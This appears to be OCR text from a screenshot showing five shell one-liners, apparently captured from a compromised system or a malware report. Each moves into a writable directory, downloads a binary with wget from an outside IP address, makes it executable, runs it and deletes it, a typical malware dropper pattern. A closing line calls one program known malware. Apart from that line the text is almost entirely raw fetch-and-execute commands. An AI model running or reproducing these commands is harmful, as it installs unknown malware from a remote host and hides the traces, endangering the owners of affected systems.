
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/ke; chmod +x ke; ./ke; rm -rf ke
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/as; chmod +x as; ./as; rm -rf as
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/fg; chmod +x fg; ./fg; rm -rf fg
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/sddf; chmod +x sddf; ./sddf; rm -rf sddf
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/tel; chmod +x tel; ./tel; rm -rf tel
The “ew” program is known malware…..